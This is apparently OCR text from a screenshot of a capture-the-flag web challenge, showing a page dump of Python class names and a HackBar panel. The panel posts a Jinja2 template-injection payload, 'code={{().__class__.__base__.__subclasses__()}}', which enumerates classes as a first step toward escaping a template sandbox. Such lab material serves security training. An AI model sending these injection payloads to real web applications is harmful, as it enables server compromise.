 node5.anna.nssctf.cn:28899/level
不安全
node5.anna.nssctf.cn:2889...
<class
194/458
'itertools.repeat'>, <cla
'itertools._grouper'>, <class 'itertools._tee'>, <class
'itertools._tee_dataobject'>, <class 'operator.itemgetter'>, <class
'operator.attrgetter'>, <class 'operator.methodcaller'>, <class
'reprlib.Repr'>, <class 'collections.deque'>, <class
'_collections._deque_iterator'>, <class
'_collections._deque_reverse_iterator'>, <class
'_collections._tuplegetter'>, <class 'collections._Link'>, <class
'functools.partial'>, <class 'functools._lru_cache_wrapper'>, <class
'functools.partialmethod'>, <class 'functools.singledispatchmethod'>,
<class 'functools.cached_property'>, <class 're.Scanner'>, <class
'_struct.Struct'>, <class '_struct.unpack_iterator'>, <class
'_pickle.Pdata'>, <class '_pickle.PicklerMemoProxy'>, <class
'_pickle.UnpicklerMemoProxy'>, <class '_pickle.Pickler'>, <class
'_pickle.Unpickler'>, <class 'pickle._Framer'>, <class
'pickle._Unframer'>, <class 'pickle._Pickler'>, <class 'pickle._Unpickler'>,
<class 'warnings.WarningMessage'>, <class
'warnings.catch_warnings'>, <class 'zlib.Compress'>, <class
'zlib.Decompress'>, <class '_weakrefset._IterationGuard'>, <class
'_weakrefset.WeakSet'>, <class 'threading._RLock'>, <class
'threading.Condition'>, <class 'threading.Semaphore'>, <class
'threading.Event'>, <class 'threading.Barrier'>, <class
'threading.Thread'>, <class '_bz2.BZ2Compressor'>, <class
'_bz2.BZ2Decompressor'>, <class '_lzma.LZMACompressor'>, <class
'_lzma.LZMADecompressor'>, <class '_random.Random'>, <class
'_sha512.sha384'>, <class '_sha512.sha512'>, <class
'weakref.finalize._Info'>, <class 'weakref.finalize'>, <class
'tempfile._RandomNameSequence'>, <class
'tempfile._TemporaryFileCloser'>, <class
'tempfile._TemporaryFileWrapper'>, <class
'tempfile.SpooledTemporaryFile'>, <class
'tempfile.TemporaryDirectory'>, <class 'contextlib.ContextDecorator'>,
<class 'contextlib._GeneratorContextManagerBase'>, <class
2
元素
HackBar
36
LOAD
SPLIT
EXECUTE
TEST
SQLI
Use POST method
enctype
application/x-www-form-urlencoded
Body
code=
{{().__class__.__base__.__subclasses__()
}}
MODIFY HEADER
Name Value
Upgrade-In... 1
Name Value
Origin http://node5.ann
Name Value
Content-Ty... application/x-ww